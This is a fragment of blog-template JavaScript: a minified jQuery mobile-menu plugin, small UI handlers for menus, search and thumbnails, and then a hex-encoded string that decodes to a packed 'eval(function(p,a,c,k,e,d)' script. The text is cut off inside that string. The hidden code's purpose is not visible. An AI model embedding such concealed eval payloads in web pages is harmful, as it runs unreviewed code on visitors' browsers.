aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5